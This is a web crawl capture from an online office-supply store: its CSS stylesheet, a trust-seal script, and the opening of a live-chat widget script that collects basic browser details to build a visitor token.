.prod-price{ color:#333333; margin-top:4px; overflow:hidden; position:relative;}
.prod-psrike span,.prod-price span{ font-weight:700; color:#333333;}
.prod-big-img{ position:relative;}
strike{ color:#333333;}
.prod-big-img img { padding:2%; margin:0 auto;}
.prod-search { position:absolute; bottom:0px; right:0px; color:#8e8e8e; font-size:23px; transition: color 0.4s ease-out 0s;}
.prod-search:hover { color:#333333; }

.img-center  { text-align:center;}
.img-center img{ display:inline-block;}

.pro_tabs .nav-tabs { border-bottom:none;}
.pro_tabs .nav-tabs h2 { margin:0px;} 
.pro_tabs .tab-content { border:1px solid #d7d7d7; padding: 15px 10px;}
.pro_tabs .nav-tabs > li > a { border-radius:0px; outline:none; padding-top:5px; padding-bottom:5px; }
.pro_tabs .nav-tabs > li > a h2 { line-height:32px; text-shadow:none; color:#555555; font-family: 'Roboto', sans-serif; font-size:14px; font-weight:500;}
.pro_tabs .nav-tabs > li.active > a h2, .pro_tabs .nav-tabs > li:hover > a h2 { color:#000000;}
.pro_tabs .tab-content h3 { margin-top:0px;}
.gray_box { background: none repeat scroll 0 0 #e5e5e5; box-shadow:4px 4px #d0d0d0; position:relative; border-radius:10px 10px 0 0;}
.gray_box h3 { font-size:28px; color:#ffffff;  margin-top: 10px; }
.gray_box h3 small { color:#000000; font-size:18px;}
.gray_box .blue_box { margin:0px;}
.gray_box_txt { padding:20px 32px;}
.blue_box_wtxt { font-size:20px; text-align:center; margin-bottom: 10px; }
.blue_box_wtxt i { margin-right:5px; margin-left:15px; font-size: 28px;}
.blue_box_wtxt i.fa-phone { font-size:24px; transform:rotate(60deg);
-ms-transform:rotate(60deg); /* IE 9 */
-webkit-transform:rotate(60deg); /* Opera, Chrome, and Safari */}

.blue_box_wtxt span {  color:#ffffff; font-size:20px !important; display:inline-block;}
.why-sinca {color:#333333; font-size:20px; font-family: 'Roboto', sans-serif; text-transform:uppercase;}
.why-sinca-option {  color: #333333;    font-family: "Oswald",sans-serif;    font-size: 18px;}
.why-sinca-option a{  color: #333333;   }
.why-sinca-option a:hover{  color: #999999;   }
.why-sinca-option i {  float:left; height:50px; padding-top:5px; width:25px;}


 /* 13-06-2014 */ 
 .sinca_new_c { min-height:263px; }
 .red-txt, .messageStackError{ color:#f00;}
 .no-pad { padding-left:0px; padding-right:0px;}
 .no-left-pad { padding-left:0px;}
 .no-right-pad { padding-right:0px;}
 .tbl-cart {
    background: #ffffff;
    border:1px solid #DDDDDD;
    color: #666666; border-radius: 4px;   margin-bottom: 20px; display:table;
}
.tbl-cart thead {
     background-color: #F5F5F5;
    border-color: #DDDDDD;
    color: #333333;
	border-top-left-radius: 3px;
    border-top-right-radius: 3px; 
}
.tbl-cart > thead > tr > th {
    border-bottom: 2px solid #DDDDDD;
}
.tbl-cart > tbody > tr > td {display: table-cell;  vertical-align: middle;}
 .pay-check { display:none;}
/*************************************
	custom media quries
**************************************/
@media (max-width: 479px) { }
@media (max-width: 480px) { 
    .prod-featured .col-xs-6 { width:100%;} 
	.prod-category .col-xs-6 { width:100%;} 
	.prod-pbg .col-xs-4{ width:100%;}
	.pro_tabs .nav-tabs > li > a { font-size:12px;}
 } 
@media ( min-width:481px) { 
.prod_box_img { height:145px; } 
.prod_box_img2 { height:50px; text-align:center; } 
.prod_box_img3 { height:120px; text-align:center; } 
.prod_box_img3 img {margin: 0 auto;max-height: 100px;}
.prod_box_img4 { height:100px; text-align:center; } 
.prod_box_img4 img {margin: 0 auto;max-height: 100px;}


}

@media (max-width: 360px) { } 
/*@media (min-width: 640px) and (max-width: 767px)  { .top_icon span { display:inline-block; } .top_icon { line-height:36px;}  }*/
@media (min-width: 640px) and (max-width: 767px) { .top_icon span { display:block; } .top_icon { line-height:16px;} }

@media (max-width: 767px) { 
    .mbot15-xs { margin-bottom:15px;}
	.ptop15-xs { padding-top:15px;}
	 #v-slider .item img {  margin-top:10%; }
	 .main_menu .dropdown.open:hover a.dropdown-toggle { color:#333333; }
	 .main_menu .dropdown.open .dropdown-menu > li > a { color:#999;}
	 .main_menu .dropdown.open .dropdown-menu > li > a:hover { color:#ffffff;} 
	 /* 11-06-14 */
	 .prod-category .bdr_r { border-top:1px solid #dedede; border-right:0px solid #dedede;}
     .prod-category .bdr_l { border-bottom:1px solid #dedede; border-left:0px solid #dedede;}
}
@media (min-width: 768px) {
	.top_icon_main {  }
	.top_icon_main [class*="col-"]{ padding-left:8px; padding-right:8px; } 
	.top_icon { margin-top:20px; }
	.top_links { margin-top:25px;} 
	
	/*************************************
      Main Menu CSS - LG - MD - SM CSS 
    **************************************/
	
	.main_menu .navbar-default {  box-shadow: none; border-radius:10px;  border-color: transparent;  background: #545454; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #545454 0%, #545454 44%, #141414 57%, #141414 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#545454), color-stop(44%,#545454), color-stop(57%,#141414), color-stop(100%,#141414)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545454', endColorstr='#141414',GradientType=0 ); /* IE6-8 */ }
	.main_menu .navbar-default .navbar-nav > .active > a, .main_menu .navbar-default .navbar-nav > .active > a:hover, .main_menu .navbar-default .navbar-nav > .active > a:focus { 
		background: #141414;  
		color: #FFF; }
	.main_menu .navbar-default .navbar-nav > li > a:hover, .main_menu .navbar-default .navbar-nav > li > a:focus, .main_menu .navbar-default .navbar-nav > .open > a, .main_menu   .navbar-default .navbar-nav > .open > a:hover, .main_menu .navbar-default .navbar-nav > .open > a:focus {
		 background: #141414; /* Old browsers */ 
		color: #FFF;} 
	.main_menu .navbar-default .navbar-nav > li > a:hover, .main_menu .navbar-default .navbar-nav > li > a:focus { 
		color: #FFFFFF;
	}
	.main_menu .navbar-default .navbar-nav > li { border-right:1px solid #717171; }
	.main_menu .navbar-nav > li > a  { padding-left:18px; padding-right:18px;}
	.main_menu .navbar-default .navbar-nav > li:first-child > a { border-radius:10px 0 0 10px;}
	.main_menu .navbar-collapse { padding-left:0px; padding-right:0px;} 
	 
	.top_search .form-control { margin-right:10px; }
	.main_menu .navbar-form.navbar-right:last-child { margin-right:0px;}
	.main_menu .navbar-form { padding-left:0px; padding-right:0px;}
	 /* 11-06-14 */
	.prod-category .prod_box {  padding-bottom: 25px;  padding-top: 25px;}
	.prod-category .prod-box-btns .btn { /* left: 25%;*/ margin-top: 20%;  position:relative; } 
	.prod-category .prod_box_img { height:113px;}
	
	 }
	 
@media (min-width: 768px) and (max-width: 991px)  {
	  .top_icon { margin-top:35px; }
	  .top_links { margin-top:0px;}
	  .top_icon i{ font-size: 26px; line-height: 26px;  margin-right: 6px;}
	  .top_links ul { margin-bottom:0px;}
	  .main_menu .navbar-nav > li > a {
		font-size: 11px;
		padding-left: 8px;
		padding-right: 9px;
     	}
	  .top_search .form-control {  width: 118px;}
	  .main_menu .navbar-nav > li > a { padding-top:10px; padding-bottom:10px; }
	  .main_menu .navbar { min-height:40px;}
	  .top_search .form-control { height:24px;}
	  .top_search .form-s-icon { width:25px; height:24px; line-height:24px;} 
	  .blue_box_wtxt span { display:block; }
	  .blue_box_wtxt i { margin-left:0px;}
	  .why-sinca { font-size:18px; }
	  .why-sinca-option { font-size:14px;}
	  .why-sinca-option span { font-size:12px;}
	  } 
@media (min-width: 768px) and (max-width: 1199px)  {
	.blue_box_txt {color:#ffffff; font-family: 'Oswald',sans-serif; font-size: 22px; font-weight: 400; margin-left: 16px; text-align: right;}
	.blue_box_txt span { font-size:13px;}
	.gray_box h3 { text-align:center;}
	.gray_box h3 small { display:block; margin-top:10px;}
	.gray_box_txt { padding-left:15px; padding-right:15px;}
	  }
@media (max-width: 991px)  {
	.top_soc_links { float:right !important;}
	.prod-pbg { padding-top:10px;}
	.prod-btn-d { margin-top: 10px; }
	.prod-btn-d i{ top:15px; }
}
@media (min-width: 992px) and (max-width: 1199px)  {
	.top_icon { font-size:15px; line-height: 16px;}
	.top_icon i{ font-size: 24px; line-height: 22px;  margin-right: 6px;}
	.top_icon span.cart_stxt { font-size: 11px !important; } 
	.main_menu .navbar-nav > li > a { 
		padding-left: 12px;
		padding-right: 12px;
     	}
	.top_search .form-control { width: 160px;}
	 
	 } 
@media (min-width: 992px) {
	.top_icon { margin-top:30px; }
	.top_links { margin-top:35px;}
	
	 }
@media (min-width: 1200px) { .top_search .form-control { width: 240px;} .top_links ul { margin-left:28%;} .prod-featured .col-lg-2 { width:20%;}  }
.label_2 {
    color: #4a4a4a;
    float: left;
   font-family: 'Roboto',sans-serif
    font-size: 12px;
    font-weight: normal;
    padding: 0 5px 10px;
    width: 50%;
}
@media (max-width:468px){
.label_2{ width:100% !important; }
}

.label_2 input[type="text"] {
    background-color: #ffffff;
    border: 1px solid #cccccc;
    color: #666666;
    font-family: 'Roboto',sans-serif
    margin-top: 4px;
    padding: 5px;   
	
}
.require {
    color: #ff0000;
    float: right;
    padding-right: 10px;
	font-size:11px;
}
.label_3 {
    color: #4a4a4a;
    float: left;
    font-size: 12px;
    font-weight: normal;
    padding: 0 5px 10px;
    width: 100%;
}
.pro_box_title {
    background: none repeat scroll 0 0 #ededed;
    box-shadow: 0 2px 1px #cccccc;
    min-height: 44px;
    padding: 0 20px;
	break:break-all !important;
}

.pro_box1 {    border: 1px solid #dcdcdc;    box-shadow: 0 2px 0 #909090;    margin-bottom: 20px;    min-height: 300px;   	border-radius:4px; padding:0px;}
.pro_box {    border: 1px solid #dcdcdc;    box-shadow: 0 2px 0 #909090;    margin-bottom: 20px;  	border-radius:4px; padding:0px;}

.pro_box_title h1, .pro_box_title h2 { color: #000000; float: left;  font-size: 20px;    font-weight: normal;    line-height: 4px;}
 .head {    border-bottom: 1px solid #e4e1e6;    margin-bottom: 20px;    padding: 10px 1px;}
 .pullleft {line-height: 20px;    margin-bottom: 20px;} 
 .red{color:#F00;}
 .cart_pro_box {
    background: none repeat scroll 0 0 #ededed;
    float: right;
    margin: 20px 10px 0 0;
    padding: 7px 7px 24px;
    width: 344px;
}
.cart_pro_table {
    background: none repeat scroll 0 0 #fff;
    color: #7c7c7c;
    font-size: 13px;
    margin: 0;
    padding: 0;
}
.cart_pro_table {
    background: none repeat scroll 0 0 #fff;
    color: #7c7c7c;
    font-size: 13px;
    margin: 0;
    padding: 0;
}
.moduleRow, .moduleRowOver {
    background: none repeat scroll 0 0 #f3f3f3;
    line-height: 30px;
}
.pay select input[type="text"] {
     margin: 5px; width:200px;
}
.pay select .mnth{width:100px !important;}

.pay .moduleRowSelected, .pay .moduleRow, .pay .moduleRowOver {
    background: none repeat scroll 0 0 #ededed;
    line-height: 25px !important;
    padding: 5px 0;
}
.main_coloum select {
    border: 1px solid #b2ac8e;
    margin-left: 0;
    padding: 4px;
}
.sn-specs-type2 {
	margin: 0 0 30px;
}
.sn-specs-type2 {
	font-size: 13px;
	margin-top: 4px;
	width: 100%;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.sn-specs-type2 td, .sn-specs-type2 th {
	padding: 5px;
	text-align: left;
	vertical-align: top;
}
.group-head {
	font-weight: bold;
	padding: 5px;
	text-align: left;
	text-transform: uppercase;
}
.group-head {
	background-color: #f9f9f9;
	border: 1px solid #f9f9f9;
}
.sn-specs-type2 .specs-key {
	font-weight: normal;
	padding: 5px;
	text-align: left;
	width: 25%;
}
.sn-specs-type2 .specs-value {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #fff;
    border-color: #c9c9c9 -moz-use-text-color;
    border-image: none;
    border-style: dotted none;
    border-width: 1px 0 1px medium;
	word-break: break-all;

}
.sn-specs-type2 .specs-key {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #fff;
    border-color: #c9c9c9 #c9c9c9 #c9c9c9 -moz-use-text-color;
    border-image: none;
    border-style: dotted solid dotted none;
    border-width: 1px 1px 1px medium;
}
.manfac select {width:200px; float:right;}
word-break: break-all;
/*---------- header page auto suggest------*/
#result {
	height:20px;
	font-size:16px;
	font-family:Arial, Helvetica, sans-serif;
	color:#333;
	padding:5px;
	margin-bottom:10px;
	background-color:#FFFF99;
}
#country{
	padding:3px;
	border:1px #CCC solid;
	font-size:14px;
}
.suggestionsBox {
	position: absolute;
	left: 0px;
	top:40px;
	margin: 10px 0px 0px 0px;
	word-break:break-all;
	width:100%;
	padding:0px;
	background-color: #cccccc;
	border-top: 3px solid #000;
	color: #333;
	z-index:999999;
}
.suggestionList {
	margin: 0px;
	padding: 0px;
}
.suggestionList ul li {
	list-style:none;
	margin: 0px;
	padding: 6px;
	border-bottom:1px dotted #666;
	cursor: pointer;
	color:#333333;
}
.suggestionList ul li:hover {
	background-color: #666666;
	color:#000000;
}
.suggestionList ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#333;
	padding:0;
	margin:0;
}

.load{
background-image:url(../images/loader.gif);
background-position:right;
background-repeat:no-repeat;
}

#suggest {
	position:relative;
}
/*---------- header page auto suggest------*/
.markProductOutOfStock, .inputRequirement
{
	color:#F00;
}
.main textarea{width:100% !important;} 
.main-tr-acctcmpy{line-height:15px;}
.main-tr-acct{line-height:45px;}
.main-td-acct{width:50%;}

@media (max-width: 340px) 
{
.small-fnt {font-size:12px !important;}
}
.wrd-brk{ word-break: break-all; }
.ft_cat_img {
/*padding: 10px 17px;*/margin:0 auto; padding:10% 0;

}

.ftrd_cleft_box{
	border: 1px solid #ddd;
border-radius: 5px;

        width:50%;
         float:left;
}
.ftrd_cright_box{
         width:50%;
         float:right;text-align:left !important;
         padding-left:10px; font-size:14px; font-family:"Oswald",sans-serif;
}
.prdt_question_img{
         right: -2px; position: relative;margin:0 auto;
}

.why-sinca-option img{
       display:inline-block !important;
}
.why-sinca-option span{
       padding-right:2%;
}
.auto-img img{	
	cursor: pointer;
	width:100%
}
.why-left-box img{
	width:25px;
}
.question-img-box img{
	position:relative;right:-3px;margin:0 auto;
}
.dt {
word-break: break-all !important;
}
.overflow-box{ overflow:auto !important; }
.printers_img_list {
margin: 0 auto !important;
max-height: 50px !important;
}
.bbb {
border-top: 1px solid #8f8f8f;
margin-top: 10px;
padding-top: 15px;
padding-right:4px;

}
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.sevtbum {
margin:0px auto !important;
}
 .top_soc_links{
width: auto !important;
}
.pdgnone{ padding:0px;}
a#bbblink{right:38px;}
.left-box{width:30%;float:left;} 
.right-box{width:70%;float:right;padding:10px;vertical-align:middle;}
/*.max-pro-ht{ max-height:300px; }*/
.aol{/*margin-right:5px;*/ vertical-align:top;}
.ml4{ margin-left:2px;} 
.pr0 { padding-right:0px;}
.dollr {color:#fff;font-size:18px !important;margin-top:5px; margin-left:15px;}
.why-sinca-option span:hover { color: #999; }
.assistance{color: #333333;    font-family: "Oswald",sans-serif; font-size: 18px; margin-left:25px; margin-right:10px; padding: 10px;}
.why-shop-sinca{font-size:18px;border-radius:5px;}
.why-shop-sinca a{ color:#FFF;}
.questions{background: url("../images/questions-new1.png") no-repeat scroll center top rgba(0, 0, 0, 0);color: #e5e5e5;height: 90px;position: absolute;
width: 100%; cursor:pointer;}
.p8{padding:8px;}
@media (max-width: 480px) 
{
.prod_box {max-height:400px;}
.prod-box-btns{	margin-top:10px;}
}
@media (max-width: 640px)
 {
.prod_box {max-height:inherit;}
.prod-box-btns{	margin-top:10px;}
.prod-btn-d .dollr{margin-left:4px;}
}
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px) 
{
.table-responsive > .table > thead > tr > th, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > td 
{white-space:inherit;}
.prod-box-btns{	margin-top:10px;}
}
@media only screen and (min-device-width : 375px) and (max-device-width : 736px) and (orientation : landscape) and (-webkit-min-device-pixel-ratio : 2)
{
.prod_box {max-height: none;}
.prod_box_img {height: 200px;}
}
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : landscape) {
.prod_box_img {height: 200px}
}


@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : portrait) {
.prod_box_img {height: auto;}
}
.tbl-title {
font-size: 16px;
white-space: initial;
}
 .cart_pro_table img {
width: 100%;
}
.success{
color: #3c763d;    font-size: 16px;    padding: 50px; }
iframe {  width:100%;}
@media (max-width: 360px) { iframe {  width:100%; height:150px;}}
/*======= pop up ie8 ===*/
ul.image-modal{padding:0px;}
.image-modal li{border-radius:5px;background:#eee;list-tyle-type:none;display:inline-block;padding:10px;}
.image-modal li a{}
.image-modal li a img{text-align:center;}
.modal-dialog{margin:5% auto !important;}
.cart_msg{color:#F00; padding:50px;}
@media (max-device-width: 600px) and (orientation: portrait) 
{
.prod_box_img {height: 200px;}
}
.col-xs-6 select{ padding:0 0 0 1px;}
.mbot10-xs { padding:0px; margin-left:0px;}
@media only screen and (min-width : 768px) 
{
/*.prod_box_img img {max-height: 115px;}*/
.dollr {margin-left: 10px;}
}
.part center{height:32px; line-height:16px;}
.minh{min-height:350px;}
.lt-17{left:17px;}
.rt-20{right:20px;}
.rt-16{right:16px;}
.extra_img {    list-style: outside none none;}
.extra_img li {float:left; text-align:center;}
.sm img {width:120px; border:1px solid #ccc;}
.right10 {padding-right:10px; display:inline-block; }
.msg{margin-bottom:20px;}
.left-col { float: left }
.right-col { float: right }
.etilize-specs-data .title { font-size: 20px; }
.etilize-specs-data .content {
  padding: 0 11px;
  font-size: 13px;
  margin-bottom: 24px;
}
 .etilize-specs-data .content > div {
  padding-bottom: 3px;
}
.etilize-specs-data .content > div > div {
  display: inline;
}
#pro_description .title {
  font-family: 'Oswald', sans-serif;
  font-weight: 400;
  line-height: 1.1;
  color: #000000;
  font-size: 18px;
  margin-bottom: 10px;
}
#pro_description .value {
  padding-bottom: 10px;
}
@media(min-width:767px){
  .sinca-mobile-search{display:none !important;}
  .bar-right-box{display:none !important;}
}
@media(max-width:767px){
  .sinca-desktop-search{display:none !important;}
  .sinca-mobile-search .navbar-default .navbar-collapse, .navbar-default .navbar-form{border: 0px !important;}
  .sinca-mobile-search .navbar-form{-webkit-box-shadow: inset 0 0px 0 rgba(255,255,255,0.1), 0 0px 0 rgba(255,255,255,0.1);box-shadow: inset 0 0px 0 rgba(255,255,255,0.1), 0 0px 0 rgba(255,255,255,0.1);}
  .bar-left-box{max-width:82%;position:relative;}
  .bar-right-box{position:absolute;right:-6%;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 362px) and (max-device-width : 844px) and (orientation : portrait){
  .bar-left-box{max-width:82%;position:relative;}
  .bar-right-box{position:absolute;right:-6%;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 420px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-5% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 430px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-5% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 480px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-4% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 570px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-2% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 590px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-2% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 596px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-2% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 375px) and (max-device-width : 667px) and (orientation : portrait){
  .bar-left-box{max-width:82%;position:relative;}
  .bar-right-box{position:absolute;right:-6%;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 375px) and (max-device-width : 667px) and (orientation : landscape) {
  .bar-left-box{max-width: 90%;position: relative;}
  .bar-right-box{position: absolute;right:-3%;top:0%;margin-top: 10px;}
}
.field-content{height: 50px; display: block; overflow: hidden;}
.industrial-panel-figure{margin-top: 30px; margin-bottom: 50px; border: 1px solid #eceff1; padding: 20px 30px; border-radius: 3px;}	

--- FILE ---
content_type: text/javascript
request_url: https://sealserver.trustwave.com/seal.js?style=normal
body_size: 440
content:
<!--
document.write("<img id=\"vikingcloudSealImage\" src=\"https://sealserver.trustwave.com/seal_image.php?customerId=&size=105x54&style=normal\" border=\"0\" style=\"cursor:pointer;\" onclick=\"javascript:window.open('https://sealserver.trustwave.com/cert.php?customerId=&size=105x54&style=normal&baseURL=www.sinca.biz', 'c_TW', 'location=no, toolbar=no, resizable=yes, scrollbars=yes, directories=no, status=no, width=615, height=720'); return false;\" oncontextmenu=\"javascript:alert('Copying Prohibited by Law - Trusted Commerce is a Service Mark of Viking Cloud, Inc.'); return false;\" alt=\"This site is protected by VikingCloud's Trusted Commerce program\" title=\"This site is protected by VikingCloud's Trusted Commerce program\" />");
// -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.sinca.biz/phplive/js/phplive_v2.js.php?pid=New&v=2|1422436968|0|Quick%20Quote
body_size: 35591
content:
if ( typeof( phplive_utf8_encode ) == "undefined" ){ function phplive_utf8_encode(r){if(null===r||"undefined"==typeof r)return"";var e,n,t=r+"",a="",o=0;e=n=0,o=t.length;for(var f=0;o>f;f++){var i=t.charCodeAt(f),l=null;if(128>i)n++;else if(i>127&&2048>i)l=String.fromCharCode(i>>6|192,63&i|128);else if(55296!=(63488&i))l=String.fromCharCode(i>>12|224,i>>6&63|128,63&i|128);else{if(55296!=(64512&i))throw new RangeError("Unmatched trail surrogate at "+f);var d=t.charCodeAt(++f);if(56320!=(64512&d))throw new RangeError("Unmatched lead surrogate at "+(f-1));i=((1023&i)<<10)+(1023&d)+65536,l=String.fromCharCode(i>>18|240,i>>12&63|128,i>>6&63|128,63&i|128)}null!==l&&(n>e&&(a+=t.slice(e,n)),a+=l,e=n=f+1)}return n>e&&(a+=t.slice(e,o)),a} function phplive_md5(n){var r,t,u,e,o,f,c,i,a,h,v=function(n,r){return n<<r|n>>>32-r},g=function(n,r){var t,u,e,o,f;return e=2147483648&n,o=2147483648&r,t=1073741824&n,u=1073741824&r,f=(1073741823&n)+(1073741823&r),t&u?2147483648^f^e^o:t|u?1073741824&f?3221225472^f^e^o:1073741824^f^e^o:f^e^o},s=function(n,r,t){return n&r|~n&t},d=function(n,r,t){return n&t|r&~t},l=function(n,r,t){return n^r^t},w=function(n,r,t){return r^(n|~t)},A=function(n,r,t,u,e,o,f){return n=g(n,g(g(s(r,t,u),e),f)),g(v(n,o),r)},C=function(n,r,t,u,e,o,f){return n=g(n,g(g(d(r,t,u),e),f)),g(v(n,o),r)},b=function(n,r,t,u,e,o,f){return n=g(n,g(g(l(r,t,u),e),f)),g(v(n,o),r)},m=function(n,r,t,u,e,o,f){return n=g(n,g(g(w(r,t,u),e),f)),g(v(n,o),r)},y=function(n){for(var r,t=n.length,u=t+8,e=(u-u%64)/64,o=16*(e+1),f=new Array(o-1),c=0,i=0;t>i;)r=(i-i%4)/4,c=i%4*8,f[r]=f[r]|n.charCodeAt(i)<<c,i++;return r=(i-i%4)/4,c=i%4*8,f[r]=f[r]|128<<c,f[o-2]=t<<3,f[o-1]=t>>>29,f},L=function(n){var r,t,u="",e="";for(t=0;3>=t;t++)r=n>>>8*t&255,e="0"+r.toString(16),u+=e.substr(e.length-2,2);return u},S=[],_=7,j=12,k=17,p=22,q=5,x=9,z=14,B=20,D=4,E=11,F=16,G=23,H=6,I=10,J=15,K=21;for(n=this.phplive_utf8_encode(n),S=y(n),c=1732584193,i=4023233417,a=2562383102,h=271733878,r=S.length,t=0;r>t;t+=16)u=c,e=i,o=a,f=h,c=A(c,i,a,h,S[t+0],_,3614090360),h=A(h,c,i,a,S[t+1],j,3905402710),a=A(a,h,c,i,S[t+2],k,606105819),i=A(i,a,h,c,S[t+3],p,3250441966),c=A(c,i,a,h,S[t+4],_,4118548399),h=A(h,c,i,a,S[t+5],j,1200080426),a=A(a,h,c,i,S[t+6],k,2821735955),i=A(i,a,h,c,S[t+7],p,4249261313),c=A(c,i,a,h,S[t+8],_,1770035416),h=A(h,c,i,a,S[t+9],j,2336552879),a=A(a,h,c,i,S[t+10],k,4294925233),i=A(i,a,h,c,S[t+11],p,2304563134),c=A(c,i,a,h,S[t+12],_,1804603682),h=A(h,c,i,a,S[t+13],j,4254626195),a=A(a,h,c,i,S[t+14],k,2792965006),i=A(i,a,h,c,S[t+15],p,1236535329),c=C(c,i,a,h,S[t+1],q,4129170786),h=C(h,c,i,a,S[t+6],x,3225465664),a=C(a,h,c,i,S[t+11],z,643717713),i=C(i,a,h,c,S[t+0],B,3921069994),c=C(c,i,a,h,S[t+5],q,3593408605),h=C(h,c,i,a,S[t+10],x,38016083),a=C(a,h,c,i,S[t+15],z,3634488961),i=C(i,a,h,c,S[t+4],B,3889429448),c=C(c,i,a,h,S[t+9],q,568446438),h=C(h,c,i,a,S[t+14],x,3275163606),a=C(a,h,c,i,S[t+3],z,4107603335),i=C(i,a,h,c,S[t+8],B,1163531501),c=C(c,i,a,h,S[t+13],q,2850285829),h=C(h,c,i,a,S[t+2],x,4243563512),a=C(a,h,c,i,S[t+7],z,1735328473),i=C(i,a,h,c,S[t+12],B,2368359562),c=b(c,i,a,h,S[t+5],D,4294588738),h=b(h,c,i,a,S[t+8],E,2272392833),a=b(a,h,c,i,S[t+11],F,1839030562),i=b(i,a,h,c,S[t+14],G,4259657740),c=b(c,i,a,h,S[t+1],D,2763975236),h=b(h,c,i,a,S[t+4],E,1272893353),a=b(a,h,c,i,S[t+7],F,4139469664),i=b(i,a,h,c,S[t+10],G,3200236656),c=b(c,i,a,h,S[t+13],D,681279174),h=b(h,c,i,a,S[t+0],E,3936430074),a=b(a,h,c,i,S[t+3],F,3572445317),i=b(i,a,h,c,S[t+6],G,76029189),c=b(c,i,a,h,S[t+9],D,3654602809),h=b(h,c,i,a,S[t+12],E,3873151461),a=b(a,h,c,i,S[t+15],F,530742520),i=b(i,a,h,c,S[t+2],G,3299628645),c=m(c,i,a,h,S[t+0],H,4096336452),h=m(h,c,i,a,S[t+7],I,1126891415),a=m(a,h,c,i,S[t+14],J,2878612391),i=m(i,a,h,c,S[t+5],K,4237533241),c=m(c,i,a,h,S[t+12],H,1700485571),h=m(h,c,i,a,S[t+3],I,2399980690),a=m(a,h,c,i,S[t+10],J,4293915773),i=m(i,a,h,c,S[t+1],K,2240044497),c=m(c,i,a,h,S[t+8],H,1873313359),h=m(h,c,i,a,S[t+15],I,4264355552),a=m(a,h,c,i,S[t+6],J,2734768916),i=m(i,a,h,c,S[t+13],K,1309151649),c=m(c,i,a,h,S[t+4],H,4149444226),h=m(h,c,i,a,S[t+11],I,3174756917),a=m(a,h,c,i,S[t+2],J,718787259),i=m(i,a,h,c,S[t+9],K,3951481745),c=g(c,u),i=g(i,e),a=g(a,o),h=g(h,f);var M=L(c)+L(i)+L(a)+L(h);return M.toLowerCase()} }
if ( typeof( phplive_init_jquery ) == "undefined" )
{
	var phplive_jquery ;
	var phplive_stat_refer = encodeURIComponent( document.referrer.replace("http", "hphp") ) ;
	var phplive_stat_onpage = encodeURIComponent( location.toString( ).replace("http", "hphp") ) ;
	var phplive_stat_title = encodeURIComponent( document.title ) ;
	var phplive_stat_title_temp = phplive_stat_title.replace( / /g,'' ) ; if ( !phplive_stat_title_temp )  { phplive_stat_title = "- no title -" ; }
	var phplive_win_width = screen.width ;
	var phplive_win_height = screen.height ;
	var phplive_resolution = encodeURI( phplive_win_width + " x " + phplive_win_height ) ;
	var phplive_query_extra = "&r="+phplive_stat_refer+"&title="+phplive_stat_title+"&resolution="+phplive_resolution ;
	var proto = location.protocol ; // to avoid JS proto error, use page proto for areas needing to access the JS objects
	var phplive_browser = navigator.appVersion ; var phplive_mime_types = "" ;
	var phplive_display_width = screen.availWidth ; var phplive_display_height = screen.availHeight ; var phplive_display_color = screen.colorDepth ; var phplive_timezone = new Date().getTimezoneOffset() ;
	if ( navigator.mimeTypes.length > 0 ) { for (var x=0; x < navigator.mimeTypes.length; x++) { phplive_mime_types += navigator.mimeTypes[x].description ; } }
	var phplive_browser_token = phplive_md5( phplive_display_width+phplive_display_height+phplive_display_color+phplive_timezone+phplive_browser+phplive_mime_types ) ;
	var phplive_session_support = ( typeof( Storage ) !== "undefined" ) ? 1 : 0 ;
